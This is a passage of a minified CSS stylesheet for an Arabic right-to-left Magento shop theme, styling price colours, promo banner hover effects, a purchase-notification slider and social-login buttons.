.price{color:gold}.price-colour-yellow .price{color:#ff0}.price-colour-lightyellow .price{color:#ffffe0}.price-colour-lemonchiffon .price{color:#fffacd}.price-colour-lightgoldenrodyellow .price{color:#fafad2}.price-colour-papayawhip .price{color:#ffefd5}.price-colour-moccasin .price{color:#ffe4b5}.price-colour-peachpuff .price{color:#ffdab9}.price-colour-palegoldenrod .price{color:#eee8aa}.price-colour-khaki .price{color:khaki}.price-colour-darkkhaki .price{color:#bdb76b}.price-colour-lavender .price{color:#e6e6fa}.price-colour-plum .price{color:plum}.price-colour-violet .price{color:violet}.price-colour-orchid .price{color:orchid}.price-colour-magenta .price{color:#f0f}.price-colour-mediumorchid .price{color:#ba55d3}.price-colour-mediumpurple .price{color:#9370db}.price-colour-amethyst .price{color:#96c}.price-colour-blueviolet .price{color:#8a2be2}.price-colour-darkorchid .price{color:#9932cc}.price-colour-darkviolet .price{color:#9400d3}.price-colour-darkmagenta .price{color:#8b008b}.price-colour-purple .price{color:purple}.price-colour-slateblue .price{color:#6a5acd}.price-colour-mediumslateblue .price{color:#7b68ee}.price-colour-darkslateblue .price{color:#483d8b}.price-colour-indigo .price{color:indigo}.price-colour-greenyellow .price{color:#adff2f}.price-colour-chartreuse .price{color:#7fff00}.price-colour-lime .price{color:#0f0}.price-colour-limegreen .price{color:#32cd32}.price-colour-palegreen .price{color:#98fb98}.price-colour-lightgreen .price{color:#90ee90}.price-colour-mediumspringgreen .price{color:#00fa9a}.price-colour-springgreen .price{color:#00ff7f}.price-colour-mediumseagreen .price{color:#3cb371}.price-colour-seagreen .price{color:#2e8b57}.price-colour-green .price{color:green}.price-colour-darkgreen .price{color:#006400}.price-colour-yellowgreen .price{color:#9acd32}.price-colour-olivedrab .price{color:#6b8e23}.price-colour-olive .price{color:olive}.price-colour-darkolivegreen .price{color:#556b2f}.price-colour-mediumaquamarine .price{color:#66cdaa}.price-colour-darkseagreen .price{color:#8fbc8f}.price-colour-lightseagreen .price{color:#20b2aa}.price-colour-darkcyan .price{color:#008b8b}.price-colour-teal .price{color:teal}.price-colour-cyan .price{color:#0ff}.price-colour-lightcyan .price{color:#e0ffff}.price-colour-paleturquoise .price{color:#afeeee}.price-colour-aquamarine .price{color:#7fffd4}.price-colour-turquoise .price{color:#40e0d0}.price-colour-darkturquoise .price{color:#00ced1}.price-colour-cadetblue .price{color:#5f9ea0}.price-colour-steelblue .price{color:#4682b4}.price-colour-lightsteelblue .price{color:#b0c4de}.price-colour-powderblue .price{color:#b0e0e6}.price-colour-lightblue .price{color:#add8e6}.price-colour-skyblue .price{color:#87ceeb}.price-colour-dodgerblue .price{color:#1e90ff}.price-colour-cornflowerblue .price{color:#6495ed}.price-colour-royalblue .price{color:#4169e1}.price-colour-blue .price{color:#00f}.price-colour-mediumblue .price{color:#0000cd}.price-colour-navy .price{color:navy}.price-colour-midnightblue .price{color:#191970}.price-colour-burlywood .price{color:#deb887}.price-colour-tan .price{color:tan}.price-colour-rosybrown .price{color:#bc8f8f}.price-colour-sandybrown .price{color:#f4a460}.price-colour-goldenrod .price{color:#daa520}.price-colour-darkgoldenrod .price{color:#b8860b}.price-colour-peru .price{color:peru}.price-colour-chocolate .price{color:#d2691e}.price-colour-saddlebrown .price{color:#8b4513}.price-colour-sienna .price{color:sienna}.price-colour-brown .price{color:brown}.price-colour-maroon .price{color:maroon}.price-colour-white .price{color:#fff}.price-colour-honeydew .price{color:#f0fff0}.price-colour-azure .price{color:azure}.price-colour-ghostwhite .price{color:#f8f8ff}.price-colour-whitesmoke .price{color:#f5f5f5}.price-colour-beige .price{color:beige}.price-colour-gainsboro .price{color:#dcdcdc}.price-colour-lightgrey .price{color:#d3d3d3}.price-colour-silver .price{color:silver}.price-colour-darkgray .price{color:#a9a9a9}.price-colour-gray .price{color:gray}.price-colour-dimgray .price{color:#696969}.price-colour-lightslategray .price{color:#789}.price-colour-slategray .price{color:#708090}.price-colour-darkslategray .price{color:#2f4f4f}.price-colour-black .price{color:#000}.promobanner{position:relative;overflow:hidden}.promobanner>a>img{min-width:100%}.promobanner .text{position:absolute;padding:20px;z-index:1;color:#1a1a1a;font-size:15px}.promobanner .text.top-left,.promobanner .text.top-middle,.promobanner .text.top-right{top:0;left:0;right:0}.promobanner .text.top-left{text-align:left}.promobanner .text.top-middle{text-align:center}.promobanner .text.top-right{text-align:right}.promobanner .text.middle-left,.promobanner .text.middle-center,.promobanner .text.middle-right{left:0;right:0;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.promobanner .text.middle-left{text-align:left}.promobanner .text.middle-center{text-align:center}.promobanner .text.middle-right{text-align:right}.promobanner .text.bottom-left,.promobanner .text.bottom-center,.promobanner .text.bottom-right{bottom:0;left:0;right:0}.promobanner .text.bottom-left{text-align:left}.promobanner .text.bottom-center{text-align:center}.promobanner .text.bottom-right{text-align:right}.promobanner.zoom img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s}.promobanner.zoom:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.promobanner.border-zoom:before{border:2px solid #fff;top:-2px;bottom:-2px;right:-2px;left:-2px;content:'';display:block;position:absolute;transition:all .5s ease-out 0s;-webkit-transition:all .5s ease-out 0s;-moz-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s}.promobanner.border-zoom img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .5s ease-out 0s;-webkit-transition:all .5s ease-out 0s;-moz-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s}.promobanner.border-zoom:hover:before{top:15px;bottom:15px;right:15px;left:15px;z-index:9}.promobanner.border-zoom:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.promobanner.flashed:after{position:absolute;top:0;left:0;width:1000px;height:200px;background:rgba(255,255,255,.5);content:'';transition:transform .6s;-webkit-transition:transform .6s;-moz-transition:transform .6s;-o-transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}.promobanner.flashed:hover:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0)}.promobanner.zoom-flashed:after{position:absolute;top:0;left:0;width:1000px;height:200px;background:rgba(255,255,255,.5);content:'';transition:transform .7s;-webkit-transition:transform .7s;-moz-transition:transform .7s;-o-transition:transform .7s;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}.promobanner.zoom-flashed img{transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s}.promobanner.zoom-flashed:hover:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0)}.promobanner.zoom-flashed:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.promobanner.shadow-corner{transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s}.promobanner.shadow-corner:hover{box-shadow:2px 3px 3px rgba(0,0,0,.2)}.promobanner.zoom-shadow:after{position:absolute;content:"";left:20px;right:20px;bottom:20px;top:20px;background:#000;opacity:.4;transition:all .3s ease-in-out 0s;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s}.promobanner.zoom-shadow:hover:after{left:0;right:0;bottom:0;top:0}.promobanner.cup-border{overflow:visible}.promobanner.cup-border a:after{border:2px solid #ddbe86;position:absolute;left:0;bottom:0;top:0;right:0;content:"";opacity:0;transform:translate(0);-webkit-transform:translate(0);-moz-transform:translate(0);-o-transform:translate(0);transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.promobanner.cup-border:hover a:after{opacity:1;transform:translate(15px,15px);-webkit-transform:translate(15px,15px);-moz-transform:translate(15px,15px);-o-transform:translate(15px,15px)}.promobanner.flashed-zoom a:after{position:absolute;content:"";width:100%;padding-top:100%;top:50%;left:50%;opacity:1;background:#fff;transform:translate(-50%,-50%) rotate(45deg) scale(0);-webkit-transform:translate(-50%,-50%) rotate(45deg) scale(0);-moz-transform:translate(-50%,-50%) rotate(45deg) scale(0);-o-transform:translate(-50%,-50%) rotate(45deg) scale(0);transition:all .6s ease-in-out;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out}.promobanner.flashed-zoom a>img{transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}.promobanner.flashed-zoom:hover a>img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.promobanner.flashed-zoom:hover a:after{opacity:0;transform:translate(-50%,-50%) rotate(45deg) scale(1);-webkit-transform:translate(-50%,-50%) rotate(45deg) scale(1);-moz-transform:translate(-50%,-50%) rotate(45deg) scale(1);-o-transform:translate(-50%,-50%) rotate(45deg) scale(1)}.promobanner.zoom-out-shadow a:after{position:absolute;content:"";left:-10px;right:-10px;bottom:-10px;top:-10px;border:2px solid #fff;outline-width:15px;outline-style:solid;outline-color:rgba(0,0,0,.3);z-index:100;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.promobanner.zoom-out-shadow:hover a:after{left:15px;right:15px;bottom:15px;top:15px}.promobanner.mist a:after{position:absolute;z-index:1;background-color:rgba(255,255,255,.8);content:"";top:0;right:0;bottom:0;left:0;opacity:0;visibility:hidden;transform:scaleY(0);-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-o-transform:scaleY(0);transform-origin:50% 100%;-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-o-transform-origin:50% 100%;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.promobanner.mist:hover a:after{transform:scaleY(1);-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);opacity:1;visibility:visible}.promobanner.mist-text a:after{position:absolute;z-index:1;background-color:rgba(255,255,255,.8);content:"";top:0;right:0;bottom:0;left:0;opacity:0;visibility:hidden;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.promobanner.mist-text:hover a:after{opacity:1;visibility:visible;transform:scaleX(1);-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1)}.promobanner.flashed-square a:before{bottom:0;content:"";left:50%;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:51%;top:0;background:rgba(255,255,255,.1) none repeat scroll 0 0}.promobanner.flashed-square a:after{bottom:50%;content:"";left:0;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:0;top:50%;background:rgba(255,255,255,.1) none repeat scroll 0 0}.promobanner.flashed-square:hover a:before,.promobanner.flashed-square:hover a:after{left:0;right:0;top:0;bottom:0;transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s}.close{display:none}.notify-slider-wrapper{z-index:90;position:fixed;top:auto;right:unset;bottom:150px;left:25px}.notify-slider-wrapper .activated .notify-slider .slider .actived{transform:translateY(0) !important;-webkit-transform:translateY(0) !important;-moz-transform:translateY(0) !important;-o-transform:translateY(0) !important;transition:1s linear !important;-webkit-transition:1s linear !important;-moz-transition:1s linear !important;-o-transition:1s linear !important}.notify-slider-wrapper .activated .notify-slider .slider>.item{width:380px;position:absolute;top:-20px;right:unset;bottom:unset;left:0;margin:0;text-align:center;line-height:normal;background-color:#fff;border-radius:5px;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.12);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.12);box-shadow:0 0 12px 0 rgba(0,0,0,.12);transform:translateY(300%);-webkit-transform:translateY(300%);-moz-transform:translateY(300%);-o-transform:translateY(300%);transition:1s ease-out;-webkit-transition:1s ease-out;-moz-transition:1s ease-out;-o-transition:1s ease-out}.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info{margin-bottom:5px}.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info .images-container{width:25%}.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info .images-container .product-hover{margin-bottom:0}.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info .images-container .product-hover .product-item-photo img{padding:10px;display:inline}.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info .product-item-details{text-align:left;font-size:13px;position:absolute;top:0;right:0;bottom:unset;left:unset;width:75% !important}.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info .product-item-details .price-box{display:none}.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info .product-item-details .product-name{margin:0 !important;letter-spacing:.3px;font-family:"Poppins",arial,tahoma;position:absolute;top:52px;right:unset;bottom:unset;left:unset}.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info .product-item-details .product-name a{font-size:17px;display:block;text-overflow:ellipsis;overflow:hidden;max-width:245px;white-space:nowrap}.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info .product-item-details .product-name a:hover{color:#56cfe1}.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info .product-item-details .address-purchased:before{content:'('}.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info .product-item-details .address-purchased:after{content:')'}.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info .product-item-details .address-purchased,.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info .product-item-details .someone-purchased{color:#000;font-size:13px}.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info .product-item-details .purchase-text{font-size:12px;color:#0ca940}.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info .product-item-details .time-purchased,.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info .product-item-details .address-purchased,.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info .product-item-details .someone-purchased{display:inline-block}.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info .product-item-details .time-purchased{font-size:11px;position:absolute;top:92px;right:unset;bottom:unset;left:unset;left:0}.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info .product-item-details .quick-view{position:absolute;top:92px;right:15px;bottom:unset;left:unset}.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info .product-item-details .quick-view .mgs-quickview{background:0 0;border:none}.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info .product-item-details .quick-view .mgs-quickview .pe-7s-search:before{font-weight:800;font-size:18px;color:#000}.notify-slider-wrapper .activated .notify-slider .slider>.item .product-item-info .product-item-details .quick-view .mgs-quickview:hover .pe-7s-search:before{color:#56cfe1;transition:.5s ease-in;-webkit-transition:.5s ease-in;-moz-transition:.5s ease-in;-o-transition:.5s ease-in}.notify-slider-wrapper .x-close{position:absolute;top:10px;right:5px;bottom:unset;left:unset;font-size:0;z-index:999;height:30px;width:30px;background-color:rgba(255,255,255,.5);font-family:'Pe-icon-7-stroke'}.notify-slider-wrapper .x-close:hover:before{color:#56cfe1;transition:.5s ease-in;-webkit-transition:.5s ease-in;-moz-transition:.5s ease-in;-o-transition:.5s ease-in}.notify-slider-wrapper .x-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:20px;color:#000;content:'\e680';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;cursor:pointer}.notify-slider-wrapper .x-close:hover{color:#f3f3f3}.form.minisearch .micOffImage{position:absolute;width:20px;height:20px;top:0;left:0;background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/MGS_VoiceSearch/images/mike_off.svg');margin:20px 0 0 70px}.form.minisearch .onIconImage{position:absolute;width:50px;height:50px;top:0;left:0;background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/MGS_VoiceSearch/images/listening.png');margin:20px 0 0 70px}div.modal-socialogin,div.modal-authentication-popup,div.modal-socialogin-email,div.modal-authentication,div.modal-socialogin-popup{cursor:pointer;height:59px;width:238px;background-repeat:no-repeat;background-size:contain;background-position:center;float:left;margin:5px}div.modal-socialogin:hover,div.modal-authentication-popup:hover,div.modal-socialogin-email:hover,div.modal-authentication:hover,div.modal-socialogin-popup:hover{transform:scale(1.05)}div.modal-google{background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/Magenest_SocialLogin/images/google.jpg')}div.modal-facebook{background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/Magenest_SocialLogin/images/facebook.jpg')}div.modal-twitter{background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/Magenest_SocialLogin/images/twitter.jpg')}div.modal-amazon{background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/Magenest_SocialLogin/images/amazon.jpg')}div.modal-instagram{background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/Magenest_SocialLogin/images/instagram.jpg')}div.modal-pinterest{background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/Magenest_SocialLogin/images/pinterest.jpg')}div.modal-line{background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/Magenest_SocialLogin/images/line.jpg')}div.modal-linkedin{background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/Magenest_SocialLogin/images/linkedln.jpg')}div.modal-reddit{background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/Magenest_SocialLogin/images/reddit.jpg')}div.modal-zalo{background-image:url("../../frontend/Mgs/claue_rtl_child/ar_SA/Magenest_SocialLogin/images/zalo.png")}div.modal-apple{background-image:url("../../frontend/Mgs/claue_rtl_child/ar_SA/Magenest_SocialLogin/images/apple.png")}div.modal-socialogin,div.modal-authentication-popup,div.modal-socialogin-email,div.modal-authentication,div.modal-socialogin-popup{position:relative;overflow:hidden;float:none;display:inline-block;width:238px;height:56px;border-radius:10px;margin:10px;background-size:cover;box-shadow:1px 4px 16px rgba(0,0,0,.3);-moz-box-shadow:1px 4px 16px rgba(0,0,0,.3);-o-box-shadow:1px 4px 16px rgba(0,0,0,.3);-webkit-box-shadow:1px 4px 16px rgba(0,0,0,.3);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}div.modal-socialogin:before,div.modal-authentication-popup:before,div.modal-socialogin-email:before,div.modal-authentication:before,div.modal-socialogin-popup:before{content:"";display:block;position:absolute;width:100%;height:40px;transform:rotate(-45deg);left:-100%;top:-100%;-webkit-transition:all 1s;-moz-transition:all 1s;-ms-transition:all 1s;-o-transition:all 1s;transition:all 1s}div.modal-socialogin:hover:before,div.modal-authentication-popup:hover:before,div.modal-socialogin-email:hover:before,div.modal-authentication:hover:before,div.modal-socialogin-popup:hover:before{left:100%;top:100%;background:rgba(255,255,255,.6)}@media (min-width:992px){div.modal-socialogin,div.modal-socialogin-popup{width:calc(25% - 20px);float:left;height:0;padding-bottom:calc(.23*(25% - 20px))}div.modal-authentication{float:left;height:0;display:block;width:calc(100% - 100px);padding-bottom:calc(.2*(100% - 100px))}div.modal-authentication-popup{float:left;height:0;display:block;width:calc(100% - 70px);padding-bottom:calc(.2*(100% - 100px))}div.modal-socialogin-email{float:left;height:0;width:calc(100% - 252px);padding-bottom:calc(23% - 60px);display:block}div.modal-socialogin-popup{background-position:left;width:calc(100% - 70px);padding-bottom:calc(.23*(110% - 140px))}}@media (min-width:768px) and (max-width:991px){div.modal-socialogin,div.modal-authentication-popup,div.modal-socialogin-email,div.modal-authentication,div.modal-socialogin-popup{width:calc(33.33% - 20px);float:left;height:0;padding-bottom:calc(.23*(33.33% - 20px))}div.modal-socialogin-popup{background-position:left;width:calc(100% - 70px);padding-bottom:calc(.23*(110% - 140px))}}@media (min-width:480px){.modal-popup div.modal-socialogin,.modal-popup div.modal-authentication-popup,.modal-popup div.modal-socialogin-email,.modal-popup div.modal-authentication,.modal-popup div.modal-socialogin-popup{width:calc(50% - 16px);margin:8px;float:left;height:0;padding-bottom:calc(.23*(50% - 16px))}.modal-popup div.modal-socialogin-popup{background-position:left;width:calc(100% - 70px);padding-bottom:calc(.23*(110% - 140px))}}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:unset;width:100%}.social-media-icons img{width:auto}body{font-family:'NotoSansArabic-Regular'}.product-wishlist-items .product-item-actions:hover .action.btn-cart span.text,.product-wishlist-items .product-item-actions .action.btn-cart span.text,table.comparison.headings.data.table,.mp-footer span.mp-footer-links-light,.block-viewed-products-grid,.onestepcheckout-index-index .opc-estimated-wrapper .minicart-wrapper,.switcher-language .dropdown-menu li a img,.page-header-sliders .owl-nav,.block-content.filter-content.sidebar-shop.sidebar-left strong.block-subtitle.filter-subtitle,#layered_ajax_price_attribute #layered_ajax_price_text>span:nth-child(2),div#placeholder-header,.header-area.header2.search-icon-popup .sub-categories,.share-col-left,.mobile-sidebar-btn,.post-list-content .pager,.mpblog-post-index .post-short-description,.mpblog-post-index .mp-post-info,.header-area .switcher .switcher-dropdown a img,.product-item-info .product-item-details .product-reviews-summary,.content-block.instagram-block .owl-carousel .owl-dots,.category-product-cat-block .owl-nav,.orders-history .table-order-items tbody tr td.actions .action.view:after,.account-nav .block-title.title.account-nav-title .title i,.customer-addresses-toolbar strong.limiter-label,.customer-addresses-toolbar span.limiter-text,.form-wishlist-items a.btn-remove.action.delete,.form-wishlist-items a.action.edit,i.mp-blog-icon.mp-blog-traffic,a.mp-info,i.mp-blog-icon.mp-blog-user,div#mpblog-list-container a.mp-read-more,div#mpblog-list-container .owl-nav,.mp-blog-rss,.mpblog-search .field.search label.label{display:none}#layerednav-list-products .toolbar.toolbar-products .toolbar,.category-product-actions .tab-content>.active,.top-footer .container .row>div,div#mpblog-list-container .row .owl-stage,.post-list-body,.download_app,.page-header-sliders .item.zoomIn.text-align-center,.not-found-page,.customer-addresses-toolbar .pager,.customer-account-login .form-login .actions-toolbar.padding-top10,.related-content-container,ul.social_footer,.middle-header-content .row,.account .actions-toolbar,.form.form-edit-account .actions-toolbar .primary,.form-address-edit .actions-toolbar .primary,.form.create.account.form-create-account .actions-toolbar,.d-flex,.download_app ul{display:flex}.download_app,.page-header-sliders .item.zoomIn.text-align-center,.middle-header-content .row,ul.social_footer,.related-content-container,.customer-account-login .form-login .actions-toolbar.padding-top10,.customer-addresses-toolbar .pager{align-items:center}div#checkout-step-shipping .shipping-address-items,.post-list-body{flex-wrap:wrap}.page-header-sliders .item.zoomIn.text-align-center,.download_app,.top-footer .container .row>div,div#checkout-step-shipping .shipping-address-items{justify-content:space-between}div#mpblog-list-container .post-image img,.footer .bottom-footer address,.mp-sidebar.product.info.detailed .product.data.items.mage-tabs-disabled,.mpblog-search input#mpblog-search-box,.page-header-sliders .item.zoomIn.text-align-center>div .inner-text,.mpblog-search,.page-header-sliders .slider_mgs_carousel .owl-item .item-image,.cms-social_responsibility img,#layered_ajax_price_attribute #layered_ajax_price_text,video.item-image,.product.info.detailed .product.data.items>.item.content,.post-list-item .post-item-wraper .post-image img,.not-found-page,.top-footer .container .row>div,.frame-fluid,.mp-sidebar .post-left a img,.mp-sidebar .list-post-tabs .post-left a,.customer-account-login .form-login .margin-left15,.form-login .btn-primary,.block-viewed-products-grid .product-items .product-item,.not-found-page dl img,.not-found-page dl,.not-found-page_top{width:100%}.mgs-products.products-grid .product-item.col-des-12,.block.newsletter .field.newsletter,.onestepcheckout-index-index .page-title-wrapper,.page-header-sliders .item.zoomIn.text-align-center>div .inner-text{max-width:100%}.category-product-actions .filter-toggle,.block-viewed-products-grid,.minicart-wrapper a.action.showcart span.label,body .header-mobile-tabs--bottom,.onestepcheckout-index-index .opc-estimated-wrapper .minicart-wrapper,.switcher-language .dropdown-menu li a img,.page-header-sliders .owl-nav,.block-content.filter-content.sidebar-shop.sidebar-left strong.block-subtitle.filter-subtitle,#layered_ajax_price_attribute #layered_ajax_price_text>span:nth-child(2),div#placeholder-header,.header-area.header2.search-icon-popup .sub-categories,.share-col-left,.mobile-sidebar-btn,.post-list-content .pager,.mpblog-post-index .post-short-description,.mpblog-post-index .mp-post-info,.header-area .switcher .switcher-dropdown a img,.product-item-info .product-item-details .product-reviews-summary,.content-block.instagram-block .owl-carousel .owl-dots,.category-product-cat-block .owl-nav,.orders-history .table-order-items tbody tr td.actions .action.view:after,.account-nav .block-title.title.account-nav-title .title i,.customer-addresses-toolbar strong.limiter-label,.customer-addresses-toolbar span.limiter-text,.form-wishlist-items .field.comment-box,.form-wishlist-items a.btn-remove.action.delete,.form-wishlist-items a.action.edit,i.mp-blog-icon.mp-blog-traffic,a.mp-info,i.mp-blog-icon.mp-blog-user,div#mpblog-list-container a.mp-read-more,div#mpblog-list-container .owl-nav,.mp-blog-rss,.mpblog-search .field.search label.label{display:none}.comparison td.cell.remove.product.text-center a,div#mpblog-list-container .widget-title a,.account-nav .account-nav-content .nav>li>strong,.account-nav-content .nav>li>a,.account-nav .nav>li,.account-nav .nav>li>strong,.nav>li>a,.instagram-block .instagram-item,.mp-sidebar.product.info.detailed,dt.not-found-page_top,dl.not-found-page_bottom,.block-viewed-products-grid,.page-header-sliders .item.zoomIn.text-align-left,.products-grid.deal-products-grid .product-item-info .product-item-details .deal-timer,.products-grid .product-item-info .product-item-details .product-item-name,.products-grid.deal-products-grid .product-item-info .product-item-details .price-box,.not-found-page dl,.not-found-page_top,#layered_ajax_price_attribute #layered_ajax_price_text,.mpblog-search,.post-list-item .post-item-wraper,.post-list-item .post-item-wraper .post-image,#sharing,.content-block.deals-product-cat-block .message.info.empty>div,.middle-footer ul li a,ul.social_footer li a,.page-header-sliders .owl-item,.dropdown.dropdown-switcher.language.switcher-language,.table-additional-addresses-items.history th.col.actions,.table-order-items.history th.col.actions,.action.toggle.switcher-trigger strong{position:relative}.account-nav .account-nav-content .nav>li>strong,.account-nav-content .nav>li>a{display:block;padding:7px 10px}.account-nav .nav>li{display:block;margin:3px 0 0;border-left:3px solid transparent}.account-nav .nav>li>strong,.nav>li>a{display:block;padding:5px 18px 5px 15px;font-size:14px;color:#1a2854;background:0 0}div#mpblog-list-container .widget-title a{display:inline-block;color:#000;line-height:24px;font-weight:600;font-size:24px;text-align:center;margin:0 0 25px}ul.social_footer li a span:before{position:absolute;background-size:contain;top:50%;left:50%;transform:translate(-50%,-50%)}.block-arabic-compared-products.grid .block-title strong:before,div#mpblog-list-container .widget-title a:before{position:absolute;content:"";width:60px;height:2px;background:#9e9e9e;top:48%;left:-75px}.block-arabic-compared-products.grid .block-title strong:after,div#mpblog-list-container .widget-title a:after{position:absolute;content:"";width:60px;height:2px;background:#9e9e9e;top:48%;right:-75px}.dropdown.switcher-dropdown{display:block;opacity:0;visibility:hidden;margin:0;padding:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);border:none;box-shadow:0 0 3px 0 rgb(0 0 0/10%);right:0;left:auto;font-size:12px;min-width:auto;position:absolute;top:100%;z-index:1000;float:left;text-align:left;list-style:none;background-color:#fff}.filter-options .filter-options-title{font-size:18px;font-weight:600;color:#1a2854;position:relative;display:block;padding:0 0 2px;margin-bottom:15px !important;line-height:1.75;margin:0 0 10px;word-break:break-all}.block.filter .block-content.filter-content .filter-options-item .filter-options-title:before,.filter-options .filter-options-title:before{background-color:#1a2854}.filter-options .filter-options-item{font-size:14px;font-weight:400;color:#1a2854;position:relative;display:block;padding:0 0 2px;margin-bottom:52px;cursor:pointer;text-transform:capitalize}.category-product-actions 